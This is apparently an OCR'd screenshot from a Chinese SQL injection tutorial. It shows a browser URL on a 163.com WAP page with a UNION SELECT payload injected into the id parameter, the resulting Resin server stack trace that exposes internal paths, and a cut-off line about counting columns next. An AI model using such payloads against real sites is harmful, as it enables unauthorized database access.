 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://
0.163.com/wap/content.jsp?id=120%20and%201=2%20union%20select%201/* 转到
500 Servlet Exception
java.lang.NullPointerException
at _content__jsp._jspService(/home/project/web163/web/content.jsp:64)
at com.caucho.jsp.JavaPage.service(JavaPage.java:75)
at com.caucho.jsp.Page.subservice(Page.java:506)
at com.caucho.server.http.FilterChainPage.doFilter(FilterChainPage.java:182)
at com.caucho.server.http.Invocation.service(Invocation.java:315)
at com.caucho.server.http.CacheInvocation.service(CacheInvocation.java:135)
at com.caucho.server.http.RunnerRequest.handleRequest(RunnerRequest.java:346)
at com.caucho.server.http.RunnerRequest.handleConnection(RunnerRequest.java:274)
at com.caucho.server.TcpConnection.run(TcpConnection.java:139)
at java.lang.Thread.run(Thread.java:534)
Resin 2.1.14 (built Thu Jul 1 18:39:55 PDT 2004)
完毕 Internet
图 4
既然支持Union查询，我们就来看看字段的个数吧，提